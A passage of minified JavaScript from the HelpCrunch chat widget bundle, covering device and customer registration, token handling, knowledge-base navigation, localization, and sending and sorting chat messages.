e.container.get("deviceReadyPromise")?l(e).then((()=>(0,a.eC)(e,t.signature))).then(n):l(e,t.signature).then(n)},p=(e,t)=>{h(e,{customerAttributes:{hideClosedChats:t}}).then((()=>((0,o.tu)(e),(0,c.c)(e)))).then((()=>{(0,s.QT)(e)}))}},3828:function(e,t,n){"use strict";n.d(t,{$V:function(){return r},Ul:function(){return i}});const r=(e,t)=>{const n=e.state.get("customer");return!(n.custom_data||t&&t.custom_data)||!!(n.user_id&&"0"!==n.user_id||n.name&&n.name.trim()||t&&(t.user_id&&"0"!==t.user_id||t.name&&t.name.trim()))},a=["customer.name","customer.email","customer.company","customer.phone"],i=function(e){const t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:[]).join(".");if(a.includes(t)){const n=t.replace("customer.","");return(e=>e.state.get("customer"))(e)[n]||""}return""}},30769:function(e,t,n){"use strict";n.d(t,{J:function(){return a}});var r=n(33480);const a=e=>{(0,r.Xc)(e),(0,r.kS)(e)}},93578:function(e,t,n){"use strict";n.d(t,{Dz:function(){return p},eC:function(){return h}});var r=n(37892),a=n(81066),i=n(28379),o=n(30769),c=n(54076),s=n(74935);var u=n(95719),l=n(67672);const h=(e,t)=>{const n=e.state.get("device"),u=e.container.get("tokenResolver"),h=n.id?"/devices/"+n.id:"/devices";u.shouldSendCustomerId(!n.id),(0,c.S)('Trying to get device "'+h+'"...',c.x.INFO,"web/js/context/state/device-and-customer/device-and-customer.api-callers.ts"),(0,a.FI)(e);const p=t||e.container.get("securitySignature"),d=e.state.get("customer"),f=(0,l.kI)(d);return delete f.id,f.user_id||delete f.user_id,((e,t,n)=>{const a=e.container.get("applicationId"),i=e.container.get("deviceApi"),o=e.state.get("device"),c=(0,r.tN)(e,o);return i.updateDeviceInfo(o.id,{attributes:c,relationships:{application:{data:{type:"applications",id:a}},customer:{data:{type:"customers",attributes:t}}},signature:n||null})})(e,f,p).then((t=>((0,i.Bd)(e,t),(0,a.N8)(e,t.included[1]),t))).catch((t=>(((e,t)=>{if((0,c.S)("Device wasn't saved",c.x.ERROR,"web/js/context/state/device-and-customer/device-and-customer.actions.ts"),s.p8[t.status]===s.D6.UNAUTHORIZED||s.p8[t.status]===s.D6.FORBIDDEN){const n=e.container.get("storage"),r=e.container.get("tokenResolver"),a=e.container.get("api"),c=e.container.get("api3"),s=e.container.get("newApi");n.clearDeviceData(),r.clearToken(),a.deactivateToken(),c.deactivateToken(),s.deactivateToken(),(0,i.Gt)(e),(0,i.$b)(e),t.data&&"Wrong Hash"===t.data&&((0,o.J)(e),console.error("You are using an invalid security hash for your customer. Switched to a new chat. Contact HelpCrunch support if you have any questions."));const u=e.state.get("customer");(!u||u&&!u.user_id)&&n.setChatWindowState("helpcrunch-state-guest")}})(e,t),t)))},p=e=>e.container.get("storage").hasDeviceCredentials()?(0,u.d2)(e):Promise.resolve()},28379:function(e,t,n){"use strict";var r="web/js/context/state/device-and-customer/device/device.actions.ts";n.d(t,{$b:function(){return w},Bd:function(){return f},Gt:function(){return g},f9:function(){return v},kB:function(){return m},zT:function(){return y}});var a=n(54076),i=n(67672),o=n(4653),c=n(50933),s=n(93810),u=n(81066),l=n(52294),h=n(22183),p=n(8876);const d=e=>{const t=e.container.get("deviceApi"),n=e.container.get("waitingEvents"),r=e.container.get("sendWaitingEventsPromise");if(!n.length||r)return;const a=n.reduce(((e,t)=>(e.push({attributes:t}),e)),[]);e.container.set("waitingEvents",[]);const i=e.container.get("storage").getDeviceId(),o=t.sendWaitingEvents(i,a).then((()=>(e.container.set("sendWaitingEventsPromise",null),d(e))));e.container.set("sendWaitingEventsPromise",o)},f=(e,t)=>{const n=e.container.get("storage"),o=e.container.get("api"),c=e.container.get("api3"),s=e.container.get("newApi"),u=e.state.get("device");let l=t.data;u.id=l.id,(0,i.l7)(u,l.attributes),n.setCustomerLocation({city:u.city,country:u.country,countryCode:u.countryCode}),o.activateToken(),c.activateToken(),s.activateToken(),(e=>{const t=e.container.get("storage"),n=e.state.get("device");(0,a.S)("Device was saved",null,r),t.setDevice(n)})(e)},g=e=>{const t=e.container.get("storage");e.container.set("deviceReadyPromise",null),t.clearDeviceData(),e.state.set("device",(0,c.Q)(e.container))},m=(e,t)=>{if(!t.name||t.name.length>p.ac)throw new Error("Invalid event name");const n=(0,o.Mz)(t.name,t.data),r=e.container.get("waitingEvents");r.push({name:t.name,data:n,created_at:(new Date).toISOString()}),e.container.set("waitingEvents",r);const a=e.container.get("deviceReadyPromise");a&&a.then((()=>d(e)))},v=(e,t)=>{const n=e.container.get("storage"),r=e.container.get("organizationName");if(t.included&&t.included.length){t.included.forEach((t=>{"organizations"===t.type?(0,s.n)(e,t.attributes):"customers"===t.type&&(0,u.cS)(e,t.attributes,t.id)}));const a=e.state.get("device");(0,h.Z)(e),(0,l.M)(e,{organizationName:r,deviceId:a.id,userId:n.getUserId()})}d(e)},y=e=>{const t=e.container.get("api"),n=e.container.get("api3"),i=e.container.get("storage"),o=e.container.get("visit");if((0,a.S)("hasDeviceCredentials is "+!!i.hasDeviceCredentials(),null,r),i.hasDeviceCredentials()&&(t.activateToken(),n.activateToken(),(0,a.S)("DeviceCredentials were set (ready)",null,r),o.shouldIncreaseSessionsCount)){o.shouldIncreaseSessionsCount=!1;const t=e.state.get("device");t.sessions++,e.state.set("device",{...t}),i.setOpenChatState(!1)}},w=e=>{const t=e.container.get("api"),n=e.container.get("params");t.setDefaultCredentials(n.applicationId,n.applicationSecret)}},37892:function(e,t,n){"use strict";n.d(t,{If:function(){return s},r_:function(){return c},tN:function(){return o}});var r=n(67672),a=n(93146),i=n(4653);const o=(e,t)=>{const n=e.container.get("storage"),a=(0,r.l7)({},t);return delete a.device_token,delete a.sessions,a.source=n.getSource(),a.referrer=n.getReferrer(),!a.id&&n.getDeviceId()?a.id=n.getDeviceId():delete a.id,a},c=e=>{const t=e.container.get("storage");let n=!1;return e.state.get("widgetSettings").minimize_chat_while_navigating_between_pages||(n=t.getOpenChatState()),e.state.get("organizationAttrs").chat_enabled||(n=!1),!!n},s=e=>{const t="HelpCrunchOpenChat",n=window.getParentWindow();let r=!1;if(n.location.search.split(t+"=").length>1){const e=(0,a.X_)(n.location.search,t);let o=(0,i.cY)(t+"="+e);(0,i.$e)(o),r=JSON.parse(e)}return!!r}},50933:function(e,t,n){"use strict";n.d(t,{Q:function(){return a}});var r=n(54076);const a=e=>{const t=e.get("storage"),n=window.getParentWindow();let a={};return t.hasDeviceCredentials()&&(a=t.getDevice(),(0,r.S)("Device was set from storage",null,"web/js/context/state/device-and-customer/device/device.store.ts")),a.sessions||(a.sessions=1),a.first_launch||(a.first_launch=new Date),a.last_seen=new Date,a.hostname=n.location.hostname,a.last_page=n.location.href,window.navigator&&window.navigator.language&&(a.locale=window.navigator.language.replace("-","_")),window.navigator&&window.navigator.userAgent&&(a.user_agent=window.navigator.userAgent),window.Intl&&window.Intl.DateTimeFormat&&(a.timezone=window.Intl.DateTimeFormat().resolvedOptions().timeZone),a}},92447:function(e,t,n){"use strict";n.d(t,{F:function(){return o},I:function(){return i}});var r=n(82056),a=n(8194);const i=()=>{window.parentPostMessage({dataType:r.n.REFRESH_SIZE,delay:0})},o=e=>{(0,a.gn)()&&window.parentPostMessage({dataType:"helpcrunchIFrameCheckViewport",isChatOpen:e})}},13189:function(e,t,n){"use strict";n.d(t,{G0:function(){return s},Gh:function(){return d},Mf:function(){return c},Nf:function(){return l},OQ:function(){return g},Xy:function(){return p},_T:function(){return f},en:function(){return i},il:function(){return o},lv:function(){return h},sz:function(){return u}});var r=n(59022),a=n(65996);const i=(e,t)=>{const n=e.container.get("storage"),r={articleId:t.articleId,categoryId:t.categoryId,sectionId:t.sectionId,searchValue:t.searchValue,forceRedirect:t.forceRedirect};n.setKnowledgeBaseState(r)},o=(e,t,n)=>{const a=e.state.get("knowledgeBase");let o={};n&&(o.categoryId=null,o.searchValue="",o.searchFrom=null);const c={...a,...o,articleId:t,pageState:r.TP.ARTICLE,forceRedirect:n};e.state.set("knowledgeBase",c),i(e,c)},c=(e,t,n)=>{const a={...e.state.get("knowledgeBase"),categoryId:t,sectionId:n,pageState:r.TP.CATEGORY};e.state.set("knowledgeBase",a),i(e,a)},s=(e,t)=>{const n=e.state.get("knowledgeBase"),a=n.pageState===r.TP.SEARCH?r.TP.CATEGORIES:n.pageState,o={...n,searchValue:t,searchFrom:{categoryId:n.categoryId,pageState:a},categoryId:null,sectionId:null,pageState:r.TP.SEARCH};e.state.set("knowledgeBase",o),i(e,o)},u=(e,t)=>{const n=e.state.get("knowledgeBase"),r=e.container.get("storage");n&&n.kbData&&(r.setKbLangTag(t),e.state.set("knowledgeBase",{...n,selectedLangTag:t}))},l=(e,t)=>{const n=e.state.get("knowledgeBase"),a=e.container.get("storage");let o=a.getKbLangTag();const c=t.languages.find((e=>e.primary)).langTag;o&&t.languages.find((e=>e.langTag===o))||(o=c,a.setKbLangTag(o));let s=r.TP.CATEGORIES;n.articleId?s=r.TP.ARTICLE:n.categoryId?s=r.TP.CATEGORY:n.searchValue&&(s=r.TP.SEARCH);const u={...n,pageState:s,kbData:t,selectedLangTag:o,primaryLangTag:c};e.state.set("knowledgeBase",u),i(e,u)},h=(e,t)=>{const n=e.state.get("knowledgeBase"),a=t.data&&t.data.code&&(t.data.code===r.m2.PASSWORD_REQUIRED||t.data.code===r.m2.INVALID_SESSION);e.state.set("knowledgeBase",{...n,pageState:a?r.TP.CHECK_ACCESS:r.TP.NO_ACCESS})},p=e=>{const t=e.state.get("knowledgeBase");e.state.set("knowledgeBase",{...t,pageState:r.TP.NO_ACCESS})},d=(e,t)=>{const n=e.container.get("knowledgeBaseAPI"),i=e.state.get("knowledgeBase");n.getKbLinkInfo(t).then((n=>{const{data:s}=n;i.pageState===r.TP.ARTICLE&&(0,a.hb)(e,{navigationHistory:{articleId:i.articleId}}),s.kind===r.B1.ARTICLE?o(e,s.id,i.forceRedirect):s.kind===r.B1.CATEGORY?c(e,s.id):s.kind===r.B1.SECTION?c(e,s.categoryId,s.id):window.open(t)})).catch((()=>{window.open(t)}))},f=e=>{const t=e.container.get("storage").getKnowledgeBaseToken(),n=e.container.get("knowledgeBaseAPI");t&&(n.setSessionToken(t),(0,a.hb)(e,{noAccessToken:!1}))},g=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:r.B1.ARTICLE;const i=e.state.get("knowledgeBase"),o=e.container.get("knowledgeBaseAPI");o.getData().then((c=>{const{langTag:s}=c.languages.find((e=>e.primary));o.getEntityPreview(s,t,n).then((r=>{const o=i.fetchedData;o.previews[n][t]=r,(0,a.hb)(e,{fetchedData:{...o}})})).catch((t=>{t.data&&t.data.code===r.m2.PASSWORD_REQUIRED&&(0,a.hb)(e,{noAccessToken:!0})}))}))}},65996:function(e,t,n){"use strict";n.d(t,{hb:function(){return i},ih:function(){return a}});const r={articleId:null,searchValue:"",fetchedData:{articles:{},previews:{article:{}}}},a=e=>{const t=e.get("storage").getKnowledgeBaseState()||{};return{...r,...t}},i=(e,t)=>{const n=e.state.get("knowledgeBase");e.state.set("knowledgeBase",{...n,...t})}},46052:function(e,t,n){"use strict";n.d(t,{py:function(){return p},JE:function(){return l},rq:function(){return u}});var r=n(52866),a=n(8876),i=n(59022),o=n(13189);const c=e=>e.searchFrom?{...e.searchFrom}:{pageState:i.TP.CATEGORIES},s=e=>e.navigationHistory?{pageState:i.TP.ARTICLE}:e.searchValue&&!e.categoryId?{pageState:i.TP.SEARCH}:e.categoryId?{pageState:i.TP.CATEGORY}:{pageState:i.TP.CATEGORIES},u=(e,t,n)=>{const i=n?a.LK.CHAT:e.state.get("chatWindowState");t&&(0,o.il)(e,t,n),(0,r.Zp)(e,i),(0,r.c8)(e,a.MM.KNOWLEDGE_BASE)},l=e=>{const t=e.container.get("storage"),n=e.state.get("knowledgeBase"),i=e.state.get("chat"),{hasChats:o,chatList:c}=i;let s=t.getPreviousState();if(s&&s!==a.MM.KNOWLEDGE_BASE||(s=a.LK.CHAT_LIST),s===a.LK.CHAT_LIST&&!o&&!c.sorted.length){s=t.getUnfinishedMessage()?a.LK.FOCUS:a.LK.GUEST}const u=s===a.LK.FORM;u&&t.setChatWindowState(o?a.LK.CHAT_LIST:a.LK.GUEST),(0,r.c8)(e,s,!u),e.state.set("knowledgeBase",{...n,forceRedirect:!1,pageState:null})},h=e=>{const t=e.state.get("knowledgeBase"),n=(e=>{switch(e.pageState){case i.TP.SEARCH:return{...c(e),searchValue:"",searchFrom:null};case i.TP.CATEGORY:let t=e.searchValue?i.TP.SEARCH:i.TP.CATEGORIES;return e.navigationHistory&&(t=i.TP.ARTICLE),{pageState:t,categoryId:null,sectionId:null};case i.TP.ARTICLE:return{...s(e),articleId:e.navigationHistory?e.navigationHistory.articleId:null};default:return null}})(t);if(n){const r={...t,...n,navigationHistory:null};e.state.set("knowledgeBase",r),(0,o.en)(e,r)}},p=e=>{const t=e.state.get("knowledgeBase");t.pageState===i.TP.NO_ACCESS||t.pageState===i.TP.CHECK_ACCESS||t.forceRedirect&&!t.navigationHistory?l(e):h(e)}},63339:function(e,t,n){"use strict";n.d(t,{H:function(){return c},Y:function(){return o}});var r=n(88555),a=n(74956),i=n(38837);const o=(e,t)=>{const n=t.toLowerCase();(0,a.Y)(e.state,{localization_name:n}),c(e,n),(0,i.vh)(e)},c=(e,t)=>{const n=t.toLowerCase(),a=(0,r.SG)(n);a&&(0,r.Kd)(a).then((t=>{e.state.set("localeModule",t.default)}))}},81554:function(e,t,n){"use strict";n.d(t,{MP:function(){return c},RC:function(){return s},Ub:function(){return u}});var r=n(7206),a=n(76798);const i=e=>e.localizations[e.localization_name]||null,o=e=>{const t=window.navigator.language.split("-")[0],n=e.localizations[t];return n&&n.enabled?n:null},c=e=>{const t=i(e),n=o(e);return t&&t.name||n&&n.name||e.default_localization.name||"EN"},s=e=>{const t=e.state.get("widgetSettings");let n=(i(t)||o(t)||t.default_localization).phrases;return n.online&&n.offline&&(n=(0,r.j0)(e)?n.online:n.offline),n},u=e=>{const t=e.state.get("widgetSettings");if(t.is_rtl_direction)return!0;const n=c(t).toUpperCase();return-1!==a.jH.indexOf(n)}},48633:function(e,t,n){"use strict";n.d(t,{Eh:function(){return l},Zx:function(){return p},zO:function(){return h}});var r=n(9710),a=n(8015),i=n(95719),o=n(38837),c=n(52866),s=n(8876),u=n(68340);const l=(e,t)=>{if(!t)return;const n=e.container.get("storage"),u=e.state.get("chat").currentId,l="string"==typeof t?{chat:u,text:t}:{...t,chat:u};if(l.fileLoader&&-1!==l.text.search(/^\s+$/))return;if((0,r.bC)(e))(0,a.VQ)(e,l);else{if((0,r.Cv)(e))return e.state.set("showOnlyChatSettings",!0),void(0,a.VQ)(e,l);n.hasDeviceCredentials()?(0,o.Zm)(e,l):(0,i.d2)(e).then((()=>(0,o.Zm)(e,l))),(0,c.c8)(e,s.LK.CHAT)}},h=function(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];e.state.set("isSendButtonClicked",t)},p=(e,t)=>{(0,u.r)(e.state,{repliedMessage:t})}},68340:function(e,t,n){"use strict";n.d(t,{n:function(){return r},r:function(){return a}});const r=()=>({repliedMessage:""}),a=(e,t)=>{const n=e.get("messageForm");e.set("messageForm",{...n,...t})}},23561:function(e,t,n){"use strict";n.d(t,{C:function(){return r},o:function(){return a}});const r=(e,t)=>{const n=e.container.get("storage");e.state.set("lastStoredMessage",t),n.setLastMessage(t)},a=e=>{const t=e.container.get("storage"),n=t.getLastMessage();if(n){n.closed=!0,e.state.set("lastStoredMessage",n),t.setLastMessage(n);const r=t.getLastTriggerMessage();r&&r.id===n.id&&t.updateTriggerMessage(n)}}},65666:function(e,t,n){"use strict";n.d(t,{Ec:function(){return y},J_:function(){return d},Jp:function(){return f},R$:function(){return v},Rh:function(){return m},SG:function(){return D},sP:function(){return w},tF:function(){return g}});var r=n(1746),a=n(93306),i=n(48176),o=n(62313),c=n(2115),s=n(38837),u=n(81554),l=n(87530),h=n(81667),p=n(26553);const d=(e,t)=>{const n=[...e.state.get("messages").all];for(let e=0;e<t.length;e++){const r=t[e],a=(0,i.th)(n,r);-1!==a?n[a]={...n[a],...r}:n.push(r)}(0,o.A)(e,n)},f=(e,t)=>{const n=e.state.get("messages"),r=n.all.filter((e=>e.id!==t&&e.cid!==t));r.length!==n.all.length&&((0,c.xv)(e.state,{lastMessage:null}),(0,o.A)(e,r),(0,s.xb)(e))},g=(e,t,n)=>{const a=(0,u.RC)(e),c=e.state.get("messages");let s={...t},p=null;s=n?(0,l.cR)(s,a):(0,l.xi)(s,a);let d=c.all;s.type===r.C7.TECH&&(0,i.f8)(d,((e,t)=>((0,h.KU)(e,s)||(d=d.slice(0,t)),!0))),s.id&&s.cid&&(p=(0,i.f8)(d,((e,t)=>{if((0,i.a5)(e,s))return s.fileLoader&&e.fileLoader&&delete e.fileLoader,d=(0,i.ly)(c.all,s,t),!0}))),(0,o.A)(e,p?[...d]:[...d,s])},m=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];(0,c.xv)(e.state,{lastMessage:t}),g(e,t,n)},v=e=>{const t=(0,u.RC)(e),n=e.state.get("messages"),r=(0,l.Kg)(t),a=(0,i.RT)(n.all,r.notDelivered);(0,o.A)(e,a)},y=e=>{const t=(0,u.RC)(e),n=e.state.get("messages"),r=(0,l.Kg)(t),a=(0,i.RT)(n.all,r.sending);(0,o.A)(e,a)},w=e=>{(e=>{const t=e.state.get("messages").all.map((e=>(delete e.sending_status,e)));(0,o.A)(e,t)})(e);const t=(0,u.RC)(e),n=(0,p._)(e);if(n){const r=(0,l.Kg)(t),a=e.state.get("messages");n.sending_status=n.read?r.seen:r.notSeen;const c=(0,i.ly)(a.all,n);(0,o.A)(e,c)}},D=(e,t)=>{const n=(0,u.RC)(e),i=e.container.get("undeliveredMessages"),o=e.state.get("chat");let c=[];const s={},p={};t.forEach(((e,t,i)=>{let o=e;const u=i[t-1];o.type!==r.C7.TECH||(0,h.KU)(o,u)||(o=null),o&&!o.from&&o.agent&&(o.from=r.$b.AGENT),o&&(o=(0,l.xi)(e,n),o.messageFiles=(0,l.i3)(o),c.push(o),o.reply&&o.type===r.C7.OPTION_SELECTION_REPLY&&(s[o.reply]=o.parameters.option),o.reply&&o.type===r.C7.DATA_COLLECTION_REPLY&&("true"===o.parameters.value?o.content=[{type:a.$W.TEXT,text:n.yes}]:"false"===o.parameters.value&&(o.content=[{type:a.$W.TEXT,text:n.no}]),p[o.reply]=o.parameters.value))})),(Object.keys(s).length||Object.keys(p).length)&&c.forEach((e=>{s[e.id]&&e.type===r.C7.OPTION_SELECTION&&(e.selectedOptionSelection=s[e.id]),p[e.id]&&e.type===r.C7.DATA_COLLECTION&&(e.dataCollectionReplied=p[e.id])}));let f=i.getItemByChatId(o.currentId);f&&(c=c.concat(f.messages)),d(e,c)}},25797:function(e,t,n){"use strict";n.d(t,{KB:function(){return c},WT:function(){return o},oK:function(){return i}});var r=n(87530),a=n(81667);const i=e=>{const t=e.state.get("messages");let n=!1;for(let e=0;e<t.sorted.length;e++){const a=t.sorted[e];if((0,r.hK)(a))n=!0;else if((0,r.YG)(a))return!1}return n},o=e=>e.state.get("messages").all.some((e=>(0,a._n)(e))),c=e=>e.state.get("messages").all.find((e=>(0,a._n)(e)))},48176:function(e,t,n){"use strict";n.d(t,{DI:function(){return l},ER:function(){return c},Ey:function(){return d},RT:function(){return u},a5:function(){return i},f8:function(){return s},gc:function(){return h},ly:function(){return p},th:function(){return o}});var r=n(1746),a=n(4583);const i=(e,t)=>t.id&&e.id===t.id||t.cid&&e.cid===t.cid||t.broadcastId&&e.broadcastId===t.broadcastId||t.reply&&e.reply===t.reply,o=(e,t)=>{for(let n=0;n<e.length;n++)if(i(e[n],t))return n;return-1},c=(e,t)=>e.find((e=>i(e,t))),s=(e,t)=>{let n=!1;for(let r=e.length-1;r>=0;r--)if(n=t(e[r],r),!0===n)return e[r];return null},u=(e,t)=>e.map((e=>e.id&&e.sending_status&&"not-delivered"!==e.sending_status.className?e:{...e,sending_status:t})),l=e=>{let t=0;for(let n=0;n<e.length;n++)e[n].id&&t++;return t},h=e=>{let t=null,n=null;const i=(e,a)=>{e.from===r.$b.CUSTOMER&&(delete e.last,(null===n||a>=n)&&(n=a,t=e.id))},o=e.sort(((e,t)=>{if(e.createdAt&&t.createdAt){const n=a.R.prepareDate(e.createdAt),r=a.R.prepareDate(t.createdAt);if(i(e,n.getTime()),i(t,r.getTime()),n.getTime()!==r.getTime())return n<r?-1:1}return e.id&&t.id?e.id<t.id?-1:1:e.id?1:-1}));1===o.length&&(t=o[0].id);for(let e=o.length-1;e>=0;e--)o[e].id===t&&(o[e].last=!0);return o},p=(e,t,n)=>e.map(((e,r)=>void 0!==n&&r===n||i(e,t)?{...e,...t}:e)),d=e=>e.length?e[e.length-1]:null},38837:function(e,t,n){"use strict";var r="web/js/context/state/messages/message/message.action.ts";n.d(t,{Bm:function(){return A},K3:function(){return R},RT:function(){return P},Zm:function(){return T},kx:function(){return N},uV:function(){return B},vh:function(){return I},xb:function(){return F}});var a=n(2115),i=n(28379),o=n(9710),c=n(8015),s=n(11534),u=n(48176),l=n(95719),h=n(52226),p=n(81554),d=n(87530),f=n(62313),g=n(1746),m=n(93306),v=n(54076),y=n(74935),w=n(26171),D=n(26553),b=n(12987),C=n(80403),E=n(98634),x=n(4583);let _,k=1;const S=(e,t,n)=>{const{container:s,state:u}=e;let l=s.get("undeliveredMessages");(0,v.S)("Message wasn't sent",v.x.ERROR,r);const h=y.p8[t.status];if(t.data&&"customer_is_blocked"===t.data.code)return(0,v.S)("The chat is blocked",v.x.ERROR,r),void(0,b.$)(e);if(h!==y.D6.INTERNAL_SERVER_ERROR&&h!==y.D6.BAD_GATEWAY&&h!==y.D6.INTERNET_CONNECTION_LOST&&t.message!==y.y2.FAILED_TO_FETCH||((0,v.S)("Bad internet connection or server is not responding",v.x.ERROR,r),O(e,n),l.add(n)),h===y.D6.UNAUTHORIZED||h===y.D6.FORBIDDEN){(0,v.S)("Wrong customer or security data",v.x.ERROR,r),(0,a.vd)(e),(0,i.Gt)(e),(0,i.$b)(e);if((0,o.bC)(e))(0,c.VQ)(e,n);else if((0,o.Cv)(e))u.set("showOnlyChatSettings",!0),(0,c.VQ)(e,n);else{u.set("firstMessage",n),_&&(clearTimeout(_),_=null);k<10&&(_=setTimeout((()=>{k++;const t=u.get("customer");(0,c.Dc)(e,t)}),1e3*k))}}},T=(e,t)=>{const n=e.state.get("messages");let a=e.container.get("sendFirstMessagePromise");(0,s.m)(e,(0,u.Ey)(n.sorted)),a||((0,v.S)("Trying to send the first message...",v.x.INFO,r),a=(0,l.d2)(e).then((()=>{(0,w.V)(e),e.state.set("chatStarted",!0),(0,v.S)("_isChatStarted is "+e.state.get("chatStarted")+" (sendMessage)",null,r)})).catch((t=>{throw e.container.set("sendFirstMessagePromise",null),t})),e.container.set("sendFirstMessagePromise",a));const i=(e=>"triggers"===e.state.get("chat").currentId)(e),o=(e=>{const t=e.state.get("chat");return!t.currentId||"triggers"===t.currentId})(e);a.then((()=>(0,h.Pg)(e,t))).then((()=>{(0,v.S)("Message was sent",null,r),k=0;const e=new CustomEvent("customerMessage",{detail:{message:t,isFirstMessage:o,isProactiveChat:i}});document.dispatchEvent(e)})).catch((n=>{S(e,n,t)})).finally((()=>{e.state.set("isSendButtonClicked",!1)}))},F=e=>{const t=e.state.get("messages");let n=t.lastMessage;!n&&t.all.length&&(n=t.all[t.all.length-1],(0,a.xv)(e.state,{lastMessage:n}))},A=(e,t)=>{const n=(0,p.RC)(e),r=e.state.get("messages"),a=(0,u.th)(r.all,t);if(-1!==a){const i=(0,d.xi)(t,n),o=(0,u.ly)(r.all,i,a);(0,f.A)(e,o)}},I=e=>{const t=(0,p.RC)(e),n=(0,D._)(e),r=e.state.get("messages");if(n){const a=(0,d.Kg)(t);n.sending_status=n.read?a.seen:a.notSeen;const i=(0,u.ly)(r.all,n);(0,f.A)(e,i)}},O=(e,t)=>{const n=(0,p.RC)(e),r=e.state.get("messages"),a=(0,d.Kg)(n);t.sending_status=a.notDelivered;const i=(0,u.ly)(r.all,t);(0,f.A)(e,i)},M=(e,t)=>{const n={...t};e.state.get("chat").currentId===n.chat&&(0,C.G)(e,n),n&&(0,E.We)(e,n,n.chat)},N=(e,t)=>{const n=e.container.get("workflowsApi"),{replyMessage:r,option:a}=t;return n.optionSelectionReply({workflowId:r.parameters.workflow,option:a,replyId:r.externalId})},B=(e,t)=>{const n=((e,t)=>{const{replyMessage:n,optionSelectionId:r}=t;n.selectedOptionSelection=r,n.optionClicked=!0;const a=e.container.get("clock").estimateServerTime(),i=btoa(a+"customer"+n.chat),o=x.R.convertDateToFullFormat(a);let c="";for(const e in n.parameters.options){const t=n.parameters.options[e];t.id===r&&(c=t.value)}return M(e,{chat:n.chat,cid:i,createdAt:o,from:g.$b.CUSTOMER,type:g.C7.OPTION_SELECTION_REPLY,content:[{type:m.$W.TEXT,text:c}],parameters:{option:r},reply:n.id}),A(e,n),i})(e,{replyMessage:t.replyMessage,optionSelectionId:t.optionSelectionId});N(e,{replyMessage:t.replyMessage,option:t.optionSelectionId}).catch((t=>{const r=e.state.get("messages").all,a=(0,u.ER)(r,{cid:n});S(e,t,a)}))},P=(e,t)=>{const n=e.container.get("workflowsApi"),{replyMessage:r,value:a}=t;return n.dataCollectionReply({value:a,workflowId:r.parameters.workflow,replyId:r.externalId})},R=(e,t)=>{const n=((e,t)=>{const{replyMessage:n,value:r}=t;n.dataCollectionReplied=r,n.optionClicked=!0;const a=e.container.get("clock").estimateServerTime(),i=btoa(a+"customer"+n.chat),o=x.R.convertDateToFullFormat(a);(0,p.RC)(e);let c=r;return M(e,{chat:n.chat,cid:i,createdAt:o,from:g.$b.CUSTOMER,type:g.C7.DATA_COLLECTION_REPLY,content:[{type:m.$W.TEXT,text:c}],parameters:{value:r},reply:n.id}),A(e,n),i})(e,{replyMessage:t.replyMessage,value:t.value});P(e,{replyMessage:t.replyMessage,value:t.value}).catch((t=>{const r=e.state.get("messages").all,a=(0,u.ER)(r,{cid:n});S(e,t,a)}))}},26553:function(e,t,n){"use strict";n.d(t,{_:function(){return a}});var r=n(38837);const a=e=>{const t=e.state.get("messages");return(0,r.xb)(e),t.lastMessage}},87530:function(e,t,n){"use strict";n.d(t,{zi:function(){return g},i3:function(){return D},Kg:function(){return v},nw:function(){return d},fs:function(){return m},YG:function(){return p},hK:function(){return h},W6:function(){return u},kW:function(){return s},cR:function(){return w},xi:function(){return y}});var r=n(1746),a=n(17359),i=n(71069),o=n(69049);class c extends o.n{constructor(e){super(e),Object.assign(this.regExps,{img:/(<img.*?>)/g}),this.matchings.push({type:"img",regExp:this.regExps.img})}parse(e){let t=this.message.text;if(this.findMatchesAndReplaceWithSeparators(),this.hasMatches()){const t=e?e(this.message.text):this.message.text;return this.setText(t),this.splitMessageBySeparators(),this.replaceSeparatorsWithText(),this.joinMessage()}return e?e(t):t}setText(e){this.message.text=e}joinMessage(){return this.message.splittedMessage.join("")}getTagSrc(e){const t=e.match(/src\s*=\s*"(.+?)"/);return t?t[1]:""}replaceSeparatorsWithText(){for(let e in this.message.matches){const t=this.message.matches[e];let n=this.message.splittedMessage.indexOf(t.separator);-1!==n&&(this.message.splittedMessage[n]="img"===t.type?this.getTagSrc(t.text):t.text)}}}const s=e=>{const{htmlText:t,text:n}=e;return new c((t||n||"").trim()).parse()},u=e=>e.type===r.C7.TECH,l=(e,t)=>e.from===t,h=e=>l(e,r.$b.CUSTOMER),p=e=>l(e,r.$b.AGENT)&&!u(e)&&!(e=>Boolean(e.broadcastId))(e),d=e=>Boolean(e.file&&Object.keys(e.file).length),f=e=>Boolean((e=>e.type===r.C7.EMAIL)(e)&&Array.isArray(e.attachments)&&e.attachments.length),g=e=>!!d(e)&&(!Array.isArray(e.file)&&h(e)&&(e=>e.type===r.C7.MESSAGE)(e)&&"image"===e.file.resource_type),m=e=>d(e)&&!g(e)&&!(e.content&&e.content.length),v=e=>({sending:{className:"sending",title:e.sending_message_status},notDelivered:{className:"not-delivered",title:e.not_delivered_message_status},notSeen:{className:"not-seen",title:e.not_seen_message_status},seen:{className:"seen",title:e.seen_message_status}}),y=(e,t)=>{const n=v(t);return e.sending_status=e.read?n.seen:n.notSeen,e},w=(e,t)=>{const n=v(t);return e.sending_status=n.sending,e},D=e=>{let t=[];if(d(e)){t=(Array.isArray(e.file)?e.file:[e.file]).map((e=>({url:(0,a.$B)(e.cdn_name,{},e.resource_type),name:(0,i.hI)(e.original_filename)})))}return f(e)&&(t=e.attachments.map((e=>({url:e.url,name:(0,i.hI)(e.origin_name)})))),t}},62313:function(e,t,n){"use strict";n.d(t,{A:function(){return h}});var r=n(49283),a=n(64373),i=n(48176),o=n(81667),c=n(88555);class s{constructor(e,t){this.messages=void 0,this.time=void 0,this.locale=void 0,this.time=e,this.locale=t,this.messages=[]}push(e){this.messages.push(e)}getMessages(){return this.messages}getDayTitle(e){return this.time>e?"Today":(e.getTime()-this.time.getTime())/1e3<86400?"Yesterday":(0,c.Pp)(this.time,this.locale)}}var u=n(4583);var l=n(2115);const h=(e,t)=>{const n=(0,a.ML)(e),h=e.state.get("localeModule");let p=(0,i.gc)(t);n&&n.status===r.v.CLOSED&&(p=(0,o.iK)(p));const d=((e,t)=>{const n=[],r={};return e.forEach((e=>{const a=u.R.prepareDate(e.createdAt),i=(0,c.Pp)(a,t);r[i]||(r[i]=new s(a,t),n.push(r[i])),r[i].push(e)})),n})(p,h);(0,l.xv)(e.state,{all:t,sorted:p,byDay:d,lastMessage:p.length?p[p.length-1]:null})}},28855:function(e,t,n){"use 